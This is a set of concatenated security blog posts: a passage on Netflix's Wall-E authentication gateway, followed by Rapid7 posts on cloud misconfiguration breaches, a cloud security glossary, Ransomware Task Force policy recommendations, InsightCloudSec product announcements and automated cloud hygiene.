Our second observation centered on strong authentication as our highest-leverage control. Missing or incomplete authentication in an application was the most critical type of issue we regularly faced, while at the same time, an application that had a bulletproof authentication story was an application we considered to be lower risk. Concepts like Zero Trust, Beyond Corp, and Identity Aware Proxies all seemed to point the same way: there is powerful assurance in making 100% authentication a property of the architecture of the application rather than an implementation detail within an application.
With both of these observations in hand, we looked at the challenge through a lens that we have found incredibly valuable: how do we productize it? Netflix engineers talk a lot about the concept of a “Paved Road”. One especially attractive part of a Paved Road approach for security teams with a large portfolio is that it helps turn lots of questions into a boolean proposition: Instead of “Tell me how your app does this important security thing?”, it’s just “Are you using this paved road product that handles that?”. So, what would a product look like that could tackle most of the security checklist for a team, and that also could give us that architectural property of guaranteed authentication? With these lofty goals in mind, we turned to our central engineering teams to help get us there.
Partnering to Productize Security

Jose & Arthur (Netflix Cloud Gateway): The Cloud Gateway team develops and operates Netflix’s “Front Door”. Historically we have been responsible for connecting, routing, and steering internet traffic from Netflix subscribers to services in the cloud. Our gateways are powered by our flagship open-source technology Zuul. When Netflix Studios and our security partners approached us, the proposal was conceptually simple and a good fit for our modular, filter-based approach. To try it out, we deployed a custom Zuul build (which we named “API Wall” and eventually, more affectionately, “Wall-E”) with a new filter for Netflix’s Single-Sign-On provider, enabled it for all requests, and boom! — an application deployment strategy that guarantees authentication for services behind it.
Killing the Checklist
Once we worked together to integrate our SSO with Wall-E, we had established a pretty exciting pattern of adding security requirements as filters. We thought back to our checklist through the lens of: which of these things are consistent enough across applications to add as a required filter? Our web application firewall (WAF), DDoS prevention, security header validation, and durable logging all fit the bill. One by one, we saw our checklists’ requirements bite the dust, and shift from ‘individual app developer-owned’ to ‘Wall-E owned’ (and consistently implemented!).

By this point, it was clear that we had achieved the vision in the AppSec team’s original request. We eventually were able to add so much security leverage into Wall-E that the bulk of the “going internet-facing” checklist for Studio applications boiled down to one item: Will you use Wall-E?
A small section of our go-external security questionnaire and checklist for studio apps before Wall-E and after Wall-E.
The Early Adopter Challenge
Wall-E’s early adopters were handpicked and nudged along by the Application Security team. Back then, the Cloud Gateway team had to work closely with application developers to provide a seamless migration without disrupting users. These joint efforts took several weeks for both parties. During our initial consultations, it was clear that developers preferred prioritizing product work over security or infrastructure improvements. Our meetings usually ended like this: “Security suggested we talk to you, and we like the idea of improving our security posture, but we have product goals to meet. Let’s talk again next quarter”. These conversations surfaced a couple of problems we knew we had to overcome to address this early adopter challenge:
Setting up Wall-E for an application took too much time and effort, and the hands-on approach would not scale.
Security improvements alone were not enough to drive organic adoption in Netflix’s “context not control” culture.
We were under pressure to improve our adoption numbers and decided to focus first on the setup friction by improving the developer experience and automating the onboarding process.
Scaling With Developer Experience

Developers in the Netflix streaming world compose the customer-facing Netflix experience out of hundreds of microservices, reachable by complex routing rules. On the Netflix Studio side, in Content Engineering, each team develops distinct products with simpler routing needs. To support that much different model, we did another thing that seemed simple at the time but has had an outsized impact over the years: we asked app teams to integrate with us by creating a version-controlled YAML file. Originally this was intended as a simplified and developer-friendly way to help collect domain names and some routing rules into a versionable package, but we quickly realized we had stumbled into a powerful model: we were harvesting developer intent.
An interactive Wall-E configuration wizard, and a concise declarative format for an application’s routing, resource, and authentication decisions
This small change was a kind of magic, and completely flipped our relationship with development teams: since we had a concise, standardized definition of the app they intended to expose, we could proactively automate a lot of the setup. Specify a domain name? Wall-E can ensure that it automagically exists, with DNS and TLS configured correctly. Iterating on this experience eventually led to other intent-based streamlining, like asking about intended user populations and related applications (to select OAuth configs and claims). We could now tell developers that setting up Wall-E would only take a few minutes and that our tooling would automate everything.
Going Faster, Faster
As all of these pieces came together, app teams outside Studio took notice. For a typical paved road application with no unusual security complications, a team could go from “git init” to a production-ready, fully authenticated, internet accessible application in a little less than 10 minutes. The automation of the infrastructure setup, combined with reducing risk enough to streamline security review saves developers days, if not weeks, on each application. Developers didn’t necessarily care that the original motivating factor was about security: what they saw in practice was that apps using Wall-E could get in front of users sooner, and iterate faster.
This created that virtuous cycle that core engineering product teams get incredibly excited about: more users make the amortized platform investment more valuable, but they also bring more ideas and clarity for feature ideas, which in turn attract more users. This set the tone for the next year of development, along two tracks: fixing adoption blockers, and turning more “developer intent” into product features to just handle things for them.
For adoption, both the security team and our team were asking the same question of developers: Is there anything that prevents you from using Wall-E? Each time we got an answer to that question, we tried to figure out how we could address it. Nearly all of the blockers related to systems in which (usually for historical reasons) some application team was solving both authentication and application routing in a custom way. Examples include legacy mTLS and various webhook schemes. With Wall-E as a clear, durable, paved road choice, we finally had enough of a carrot to move these teams away from supporting unique, potentially risky features. The value proposition wasn’t just “let us help you migrate and you’ll only ever have to deal with incoming traffic that is already properly authenticated”, it was also “you can throw away the services and manual processes that handled your custom mechanisms and offload any responsibility for authentication, WAF integration and monitoring, and DDoS protection to the platform”. Overall, we cannot overstate the value of organizationally committing to a single paved road product to handle these kinds of concerns. It creates an amazing clarity and strategic pressure that helps align actual services that teams operate to the charters and expertise that define them. The difference between 2–4 “right-ish” ways and a single paved road one is powerful.

Also, with fewer exceptions and clearer criteria for apps that should adopt this paved road, our AppSec Engineering and User Focused Security Engineering (UFSE) teams could automate security guidance to give more appropriate automated nudges for adoption. Every leader’s security risk dashboard now includes a Wall-E adoption metric, and roughly ⅔ of recommended apps have chosen to adopt it. Wall-E now fronts over 350 applications, and is adding roughly 3 new production applications (mostly internet-facing) per week.
Automated guidance data, showing the percentage of applications recommended to use Wall-E which have taken it up. The jumpiness in the number of apps recommended for adoption is real: as adoption blockers were discovered then eventually solved, and as we standardized guidance across the company, our automated recommendations reflected these developments.
As adoption continued to increase, we looked at various signals of developer intent for good functionality to move from development-team-owned to platform-owned. One particularly pleasing example turned out to be UI hosting: it popped up over and over again as both an awkward exception to our “full authentication” goal, and also oftentimes the only thing that required Single Page App (SPA) UI teams to run actual cloud instances and have to be on-call for infrastructure. This eventually matured into an opinionated, declarative asset service that abstracts static file hosting for application teams: developers get fast static asset deployments, security gets strong guardrails around UI applications, and Netflix overall has fewer cloud instances to manage (and pay for!). Wall-E became a requirement for the best UI developer experience, and that drove even more adoption.
A productized approach also meant that we could efficiently enable lots of complex but “nice to have” features to enhance the developer experience, like Atlas metrics for free, and integration with our request tracing tool, Edgar.
From Product to Platform
You may have noticed a word sneak into the conversation up there… “platform”. Netflix has a Developer Productivity organization: teams dedicated to helping other developers be more effective. A big part of their work is this idea of harvesting developer intent and automating the necessary touchpoints across our systems. As these teams came to see Wall-E as the clear answer for many of their customers, they started integrating their tools to configure Wall-E from the even higher level developer intents they were harvesting. In effect, this moves authentication and traffic routing (and everything else that Wall-E handles) from being a specific product that developers need to think about and make a choice about, to just a fact that developers can trust and generally ignore. In 2019, essentially 100% of the Wall-E app configuration was done manually by developers. In 2021, that interaction has changed dramatically: now more than 50% of app configuration in WallE is done by automated tools (which are acting on higher-level abstractions on behalf of developers).
This scale and standardization again multiplies value: our internal risk quantification forecasts show compelling annualized savings in risk and incident response costs across the Wall-E portfolio. These applications have fewer, less severe, and less exploitable bugs compared to non-Wall-E apps, and we rarely need an urgent response from app owners (we call this not-getting-paged-at-midnight-as-a-service). Developer time saved on initial application setup and unneeded services additionally adds up on the order of team-months of productivity per year.
Looking back to the core need that started us down this road (“streamline any security processes […]” and “raise the overall security bar […]”), Wall-E’s evolution to being part of the platform cements and extends the initial success. Going forward, more and more apps and developers can benefit from these security assurances while needing to think less and less about them. It’s an outcome we’re quite proud of.
Let’s Do More Of That
To briefly recap, here’s a few of the things that we take away from this journey:
If you can do one thing to manage a large product security portfolio, do bulletproof authentication; preferably as a property of the architecture
Security teams and central engineering teams can and should have a collaborative, mutually supportive partnership
“Productizing” a capability (eg: clearly articulated; defined value proposition; branded; measured), even for internal tools, is useful to drive adoption and find further value
A specific product makes the “paved road” clearer; a boolean “uses/doesn’t use” is strongly preferable to various options with subtle caveats
Hitch the security wagon to developer productivity
Harvesting intent is powerful; it lets many teams add value
What’s Next
We see incredible power in this kind of security/infrastructure partnership work, and we’re excited to leverage these wins into our next goal: to truly become an infrastructure-as-service provider by building a full-fledged Gateway API, thereby handing off ownership of the developer experience to our partner teams in the Developer Productivity organization. This will allow us to focus on the challenges that will come on our way to the next milestone: 1000 applications behind Wall-E.
With special thanks to Cloud Gateway and InfoSec team members past and present, especially Sunil Agrawal, Mikey Cohen, Will Rose, Dilip Kancharla, our partners on Studio & Developer Productivity, and the early Wall-E adopters that provided valuable feedback and ideas. And also to Queen for the song references we slipped in; tell us if you find ’em all.
A lot changed in 2020, and the way businesses use the cloud was no exception. According to one study, 90% of organizations plan to increase their use of cloud infrastructure following the COVID-19 pandemic, and 61% are planning to optimize the way they currently use the cloud. The move to the cloud has increased organizations’ ability to innovate, but it’s also significantly impacted security risks.
Cloud misconfigurations have been among the leading sources of attacks and data breaches in recent years. One report found the top causes of cloud misconfigurations were lack of awareness of cloud security and policies, lack of adequate controls and oversight, and the presence of too many APIs and interfaces. As employees started working from home, the problem only got worse. IBM’s 2021 Cost of a Data Breach report found the difference in cost of a data breach involving remote work was 24.2% higher than those involving non-remote work.
What’s causing misconfigurations?
Rapid7 researchers found and studied 121 publicly reported cases of data exposures in 2020 that were directly caused by a misconfiguration in the organization’s cloud environment. The good news is that 62% of these cases were discovered by independent researchers and not hackers. The bad news? There are likely many more data exposures that hackers have found but the impacted organizations still don’t know about.
Here are some of our key findings:
A lot of misconfigurations happen because an organization wants to make access to a resource easier
The top three industries impacted by data exposure incidents were information, entertainment, and healthcare.
AWS S3 and ElasticSearch databases accounted for 45% of the incidents.
On average, there were 10 reported incidents a month across 15 industries.
The median data exposure was 10 million records.
Traditionally, security has been at the end of the cycle, allowing for vulnerabilities to get missed — but we’re here to help. InsightCloudSec is a cloud-native security platform meant to help you shift your cloud security programs left to allow security to become an earlier part of the cycle along with increasing workflow automation and reducing noise in your cloud environment.
Check out our full report that goes deeper into how and why these data breaches are occurring.
When navigating the complexities of the public cloud, it’s easy to get lost in the endless acronyms, industry jargon, and vendor-specific terms. From K8s to IaC to Shift Left, it can be helpful to have a map to navigate the nuances of this emerging segment of the market.
That’s why a few cloud security experts here at Rapid7 created a list of terms that cover the basics — the key terms and concepts that help you continue your journey into cloud security and DevSecOps with clarity and confidence. Here are the most important entries in your cloud security glossary.
Application Program Interface (API): A set of functions and procedures allowing for the creation of applications that can access the features or data of an operating system, application, or other service.
The InsightCloudSec API can be used to create insights and bots, modify compliance packs, and perform other functions outside of the InsightCloudSec user interface.
Cloud Security Posture Management (CSPM): CSPM solutions continuously manage cloud security risk. They detect, log, report, and provide automation to address common issues. These can range from cloud service configurations to security settings and are typically related to governance, compliance, and security for cloud resources.
Cloud Service Provider (CSP): A third-party company that offers a cloud-based platform, infrastructure, application, or storage services. The most popular CSPs are AWS, Azure, Alibaba, and GCP.
Cloud Workload Protection Program (CWPP): CWPPs help organizations protect their capabilities or workloads (applications, resources, etc.) running in a cloud instance.
Container Security: A container represents a software application and may contain all necessary code, run-time, system tools, and libraries needed to run the application. Container hosts can be packed with risk, so properly securing them means maintaining visibility into vulnerabilities associated with their components and layers.
Entitlements: Entitlements, or permissions entitlements, give domain users control over basic users’ and organization admins’ permissions to access certain parts of a tool.
Identity Access Management (IAM): A framework of policies and technologies for ensuring the right users have the appropriate access to technology resources. It’s also known as Cloud Infrastructure Entitlement Management (CIEM), which provides identity and access governance controls with the goal of reducing excessive cloud infrastructure entitlements and streamlining least-privileged access (LPA) protocols across dynamic, distributed cloud environments.
Infrastructure: With respect to cloud computing, infrastructure refers to an enterprise’s entire cloud-based or local collection of resources and services. This term is used synonymously with “cloud footprint.”
Infrastructure as Code (IaC): The process of managing and provisioning computer data centers through machine-readable definition files, rather than physical hardware configuration or interactive configuration tools. With IaC, configuration files contain your infrastructure specifications, making it easier to edit and distribute configurations.
Kubernetes: A portable, extensible open-source platform for deploying, managing, and orchestrating containerized workloads and services at scale.
Least-Privileged Access (LPA): A security and access control concept that gives users the minimum necessary permissions based on the functions required for their particular roles.
Shared Responsibility Model: A framework in cloud computing that defines who is responsible for the security and compliance of each component of the cloud architecture. With on-premise data centers, the responsibility is solely on your organization to manage and maintain security for the entire technology stack, from the physical hardware to the applications and data. Because public cloud computing purposefully abstracts layers of that tech stack, this model acts as an agreement between the CSP and their customer as to who takes on the responsibility of managing and maintaining proper hygiene and security within the cloud infrastructure.
Shift Left: A concept that refers to building security into an earlier stage of the development cycle. Traditionally, security checks occurred at the end of the cycle. By shifting left, organizations can ensure their applications are more secure from the start — and at a much lower cost.
Recognizing this, the Institute for Security and Technology put together a comprehensive Ransomware Task Force (RTF) to identify new approaches to shift the dynamics of ransomware and reduce opportunities for attackers. The Ransomware Task Force involved more than 60 participants representing a wide range of expertise and experience, including from multiple governments, law enforcement, civil society and public policy nonprofits, and security advancement groups. From the private sector, organizations of all sizes participated, including many that have experienced ransomware attacks firsthand or that are involved in dealing with the fallout, such as cybersecurity companies, law firms, and cyber insurers. Rapid7 was among those that participated — I was one of the co-chairs, and my amazing colleagues, Bob Rudis, Tod Beardsley, and Scott King participated as well.
From the outset, the intent of the Task Force was to look at the issue holistically and come up with a comprehensive set of recommendations to deter and disrupt ransomware attackers, thereby helping organizations prepare for and respond to attacks at scale. Recognizing the scale and severity of the issue — and the need for systemic and societal responses — our target audience was policymakers and government leaders.
The Task Force recognized that ransomware is not a new topic, and we had no desire to rehash previous efforts. Instead, we sought to learn from them and, where appropriate, amplify and extend them, supporting the next period of growth on this thorny issue. Ransomware’s reach and impact are increasing, which has a serious impact on society. The effects are only likely to worsen without significant action from governments and other leaders.
Key recommendations
The final report issued by the Task Force makes 48 recommendations, broken into actions to deter, disrupt, prepare for, and respond to ransomware attacks. The recommendations are designed to work in concert with each other, though we recognize there are a large number of them, and many will take time to implement. In reality, though, there truly is no silver bullet for addressing ransomware, no one thing that will magically solve this problem. If we want to shift the dynamics in a meaningful way that makes it harder for attackers to succeed, we need to make adjustments in a range of areas. It’s also worth noting that the Task Force’s goal was to provide recommendations to government and other leaders, not to provide tactical, technical guidance.
Given there are 48 recommendations, and they are well set out in the report, I won’t go over them now. I’ll just highlight a few of the big themes and, where relevant, what’s happened since the launch of the report.
Make it a top priority
One of the biggest challenges we face with any discussion around cybercrime is that it’s often viewed as a niche technical problem, not as a broad societal issue. This has made it harder to get the required attention and investment in solutions. The Task Force called for senior political leaders to recognize ransomware for what it is: a national security issue and a major threat to our ways of life (Action 1.2.5, page 26). We also called for a whole-of-government approach whereby leaders would engage various stakeholders across the government to help ensure necessary action is taking place collaboratively across the board (Actions 1.2.1 and 1.2.2, page 23).
To take meaningful action to reduce ransomware attacks, we must acknowledge the geopolitical aspects. Firstly, the issue affects countries all around the world. Governments taking action should do so in coordination and cooperation in order to amplify the impact and hit attackers on multiple fronts at once (Actions 1.1.1 – 1.1.4, 1.2.6, pages 21-22, 26).
Secondly, and perhaps more crucially, one of the main advantages for attackers is the existence of nations that provide safe havens, because they’re either unwilling or unable to prosecute cybercriminals. This also makes it much harder for other countries to prosecute these criminals, and as such, ransomware attackers rarely seem to fear consequences for their actions.
The Task Force recommended that governments work together to tackle the issue of safe havens and adopt key practices to protect their citizens — or help them better protect themselves (Actions 1.3.1 and 1.3.2, page 27).
We’ve already seen some progress in this regard, as ransomware was raised at the recent G7 Summit, and the resulting communique included the following commitment from members:
“We also commit to work together to urgently address the escalating shared threat from criminal ransomware networks. We call on all states to urgently identify and disrupt ransomware criminal networks operating from within their borders, and hold those networks accountable for their actions.”
It will be interesting to see whether and how the G7 members will follow through on this commitment. I hope they’ll take action, build momentum, and recruit participation from other nations.
Reducing paths to revenue
As mentioned above, we’re seeing attackers demand higher and higher ransoms, which likely attracts other criminals to enter the market. Hopefully, the opposite is also true; if we reduce the opportunity to make money from ransomware, the number of attacks will decrease.
This rationale, coupled with discomfort over the idea of ransom payments being used to fund other types of organized crime — including human trafficking, child exploitation, and weapons trafficking — resulted in a great deal of discussion around the notion of banning ransom payments.
While the Task Force agreed that payments should be discouraged, the idea of a legal prohibition was challenging. Given the lack of real risk or friction for attackers, it’s likely that if payments were outlawed, attackers wouldn’t simply give up. Rather, they’d first play a game of chicken against victims, focusing on the organizations least likely to resist paying — namely providers of critical functions that can’t be disrupted without profound impact on society, or small-to-medium businesses that aren’t financially able to prepare for and weather an attack.
Given the concerns over these practicalities, the Task Force did not recommend banning payments. Rather, we looked at alternative ways of reducing the ease with which attackers realize a profit. There are two main paths to this: reducing the likelihood of victims making a payment, and making it technically harder for attackers to get their payment.
In terms of making victims think twice before making a payment, the RTF recommended a few measures:
Requiring the disclosure of payments(Action 4.2.4, page 46): This will help to build greater understanding of what is happening in the attack landscape and may enable law enforcement to build more information on attackers, or even recapture payments.
Requiring organizations to conduct cost-benefit analysis prior to making payments (Action 4.3.1 and 4.3.2, pages 47 and 48): This will encourage organizations to look into alternative options for resolution — for example, turning to the No More Ransom Project to seek decryption keys.
Creating a fund to assist certain organizations in recovery (Action 4.1.2, page 43): Often, organizations say the cost of recovery significantly outsizes that of the ransom, leaving them no choice but to give into their attacker’s demands. For qualifying organizations, this fund would rebalance the scales and give them a pragmatic alternative to paying the ransom.
On the other track — disrupting the system that facilitates the payment of ransoms — the RTF recommended that cryptocurrency exchanges, kiosks, and over-the-counter trading desks be required to comply with existing laws, such as Know Your Customer (KYC), Anti-Money Laundering (AML), and Combatting Financing of Terrorism (CFT) (Action 2.1.2, pages 29 and 30).
Better preparation, better response
During the explorations of the Task Force, it became apparent that part of the reason ransomware attacks are so successful is that many organizations don’t truly understand the threat, believe it’s relevant to them, or understand how to protect themselves. We repeatedly heard that, while there is a lot of information on ransomware, it’s overwhelming and often unhelpful. Many organizations don’t know what to focus on, and guidance may be oversimplified, overcomplicated, or insufficient.
With this in mind, one of our top recommendations was for the development of a ransomware framework that would cover measures for both preparing for and responding to attacks (Action 3.1.1, pages 35 and 36). The framework would need to be pragmatic, actionable, and address varying levels of sophistication and capability (Action 3.1.2, page 36). And because one of our main themes was around international cooperation, we also recommended there be a single source of truth adopted and promoted by multiple governments around the world. In fact, we recommended the framework be developed through both international and public-private collaboration. It should also be kept up to date to react to evolving ransomware attack trends.
Creating the framework is a lift, but it’s only part of the battle — you can’t drive adoption if you don’t also tackle the lack of awareness and understanding. As such, we also recommend that governments run high-profile awareness campaigns, partnering with organizations with reach into audiences that aren’t being well addressed today (Actions 3.2.1 and 3.2.2, pages 37 and 38). For example, many governments have toolkits or content aimed at small-to-medium businesses, but most leaders of these organizations seem largely unaware of the risk — until someone they know personally is hit by an attack.
The path forward
Unfortunately, ransomware continues to dominate headlines and harm organizations around the world. As a result, many governments are paying a great deal of attention to this issue and looking for solutions. I’m relieved to say the Ransomware Task Force’s report and recommendations have seen a fair bit of interest and support. For us, the next challenge is to keep the momentum going and help governments translate interest into action.
In the meantime, my colleagues at Rapid7 and I will continue to try to help our customers and community prepare for and respond to attacks. We’re working on some other content to help people better understand the dynamics of the issue, as well as the steps they can take to protect themselves or get involved in broader response efforts.
Cloud and container technology provide tremendous flexibility, speed, and agility, so it’s not surprising that organizations around the globe are continuing to embrace cloud and container technology. Many organizations are using multiple tools to secure their often complex cloud and container environments, while struggling to maintain the flexibility, speed, and agility required to keep security intact.
Cloud Security Just Got Better!
In addition to acquiring DivvyCloud, a top-tier Cloud Security Posture Management (CSPM) platform in 2020, Rapid7 recently announced another successful acquisition— joining forces with Alcide, a leading Kubernetes security start-up that offers advanced Cloud Workload Protection Platform (CWPP) capabilities.
Rapid7 is taking the lead in the CSPM space by leveraging both DivvyCloud’s and Alcide’s capabilities and incorporating them into a single platform: InsightCloudSec, your one-stop shop for superior cloud security solutions.
In retrospect, 2020 was a tipping point for the Kubernetes community, with a massive increase in adoption across the globe. Many companies, seeking an efficient, cost-effective way to make this huge shift to the cloud, turned to Kubernetes. But this in turn created a growing need to remove the Kubernetes security blind spots. It is for this reason that we are introducing Kubernetes Security Guardrails.
With Kubernetes Security Guardrails, organizations are equipped with a multi-cluster vulnerability scanner that covers rich Kubernetes security best practices and compliance policies, such as CIS Benchmarks. As part of Rapid7’s InsightCloudSec solution, this new ability introduces a platform-based and easy-to-maintain solution for Kubernetes security that is deployed in minutes and is fully streamlined in the Kubernetes pipeline.
Securing Kubernetes With InsightCloudSec
Kubernetes Security Guardrails is the most comprehensive solution for all relevant Kubernetes security requirements, designed from a DevOps perspective with in-depth visibility for security teams. Integrated within minutes, Kubernetes Guardrails simplifies the security assessment for the entire Kubernetes environment and the CI/CD pipeline while creating baseline profiles for each cluster, highlighting and scoring security risks, misconfigurations, and hygiene drifts.
Both DevOps and Security teams enjoy the continuous and dynamic analysis of their Kubernetes deployments, all while seamlessly complying with regulatory requirements for Kubernetes such as PCI, GDPR, and HIPAA.
With Kubernetes Guardrails, Dev teams are able to create a snapshot of cluster risks, delivered with a detailed list of misconfigurations, while detecting real-time hygiene and conformance drifts for deployments running on any cloud environment.
Some of the most common use cases include:
Kubernetes vulnerability scanning
Hunting misplaced secrets and excessive secret access
Workload hardening (from pod security to network policies)
Istio security and configuration best practices
Ingress controllers security
Kubernetes API server access privileges
Kubernetes operators best practices
RBAC controls and misconfigurations
Rapid7 proudly brings forward a Kubernetes security solution that encapsulates all-in-one capabilities with incomparable coverage for all things Kubernetes.
With a security-first approach and a strict compliance adherence, Kubernetes Guardrails enable a better understanding and control over distributed projects, and help organizations maintain smooth business operations.
A little over a year ago, when DivvyCloud first combined forces with Rapid7, I wrote that we did it because of culture, technology alignment, and the opportunity to drive even greater innovation in cloud security.
Those core values remain true, and so does something else. As more organizations adopt and invest in cloud and container technology, the issues facing cloud security programs continue to put enterprises at significant risk. The need for fully-integrated solutions that enable continuous security and compliance for cloud environments also continues to increase exponentially. Organizations need simple yet comprehensive visibility into their cloud and container environments to help mitigate risk, potential threats, and misconfigurations. With this growing need for automation and security, I’m proud to announce our next step in helping to drive cloud security forward: InsightCloudSec.
InsightCloudSec is our combined solution of all the things our customers love about DivvyCloud, now with cluster-level Kubernetes security capabilities from Alcide, aligned and integrated with Rapid7’s Insight Platform. Our team and customer-driven, innovation-focused roadmap will stay the same. Combining all of our efforts and energy into InsightCloudSec allows us to move forward as a more powerful cloud security solution.
Combining forces to become a leader in cloud security
Rapid7 acquired both DivvyCloud and Alcide in the past 15 months to more effectively solve the complex security challenges that we’ve seen arise from the scale and speed of cloud adoption.
Now more than ever, it’s clear that solving these challenges requires a single solution that brings the core capabilities of cloud security together, including posture management, identity and access management, infrastructure as code analysis, and Kubernetes protection. Furthermore, we want to bring all of this cloud security functionality together on a platform that also features additional security capabilities, from vulnerability management to detection and response, in order to provide the full context necessary to accurately assess risk within the cloud environment.
By bringing all of these features together, our goal is to help our customers achieve 3 ultimate goals:
Shift Left—We want to help customers prevent problems before they happen by providing a single, consistent set of security checks throughout the CI/CD pipeline to uncover misconfigurations and policy violations without delaying deployment.
Reduce Noise—We want to simplify and speed up risk assessment by combining unified visibility and shared terminology with rich contextual insights gathered from across each layer of your cloud environment.
Automate Workflows—Finally, we want to help security teams enable developers to take full advantage of the speed and scale of the cloud safely with precise automation that speeds up remediation, reduces busywork, and allows the security team to focus on the bigger picture.
Behind this announcement, our team is as energized and dedicated as ever to our goal of delivering innovative capabilities and the industry-leading support that has helped our customers develop some of the most mature cloud security programs in the world over the last eight years.
If you’re interested in learning more about what we have in store, join us for an upcoming webinar on July 27 at 11:00 a.m. EDT.
At a quick glance, it seems like the title of this blog is “government hygiene.” Most likely, that wouldn’t be a particularly exciting read, but we’re hoping you might be engaged enough to gain a few takeaways from this fourth piece in our series on automating remediation and how it can benefit your team and cost center.
The best way to mold a solution that makes sense for your company and cloud security is by adding actions that cause the fewest deviations in your day-to-day operations. Of course, there are several best-practice use cases that can make sense for your organization. Let’s take a look at a few so you can decide which one(s) work(s) for you.
Environment enforcement
Sandboxes are designed to be safe spaces, so they should also be clean spaces. As Software Development Life Cycles (SDLC) accelerate and security posture moves increasingly left into the hands of the developers spinning things up, it’s important to not only isolate and lock down your sandbox space, but to create a repeat cleaning schedule. Your software release cycle can also act as regularly scheduled sandbox maintenance.
No exemptions for expensive instances
Spinning up instances that suck up resources from other critical applications can cost you. Sometimes they’re necessary, often they’re not. Whether it’s by cost, family type, or hardware specs, continuous monitoring is key so that even when unnecessarily resource-intensive processes aren’t automatically killed, you still have a good idea of what’s costing too much time and too much money. AWS CloudWatch, for instance, can help you monitor EC2 instances by stopping and starting them at scheduled intervals.
Cleanliness ≠ costliness
Properly automating anything in cloud security is ultimately going to save money for the organization. But, as we’ve discussed to some extent above and throughout this series, you’ll want to make sure automation isn’t creating unnecessary instances, orphaning outdated resources, or stagnating old snapshots and unused databases. Yep, there are a lot of things that can start to add up and begin puffing out a budget. Creating more efficient data pipelines and discovering which parts of the remediation process are the most labor-intensive can help identify where you should focus effort and resources. In this way, you can begin to target those areas that will require the most regular hygiene and cleanup.
Put a cork in the port (exposure)
Since everything on the internet is communicated and transferred via ports, it’s probably a good idea to think about locking down exposed ports that may be running protocols like Secure Shell (SSH) or Remote Desktop (RDP). Automating this type of cleanup will require knowing, similar to the above section, which ports do most of the heavy lifting in the daily rhythms of your cloud -security operations. If a port isn’t being used in a meaningful way — or you simply don’t have any idea what its use is — best to shut it down.
Stay vigilant while basking in benefits
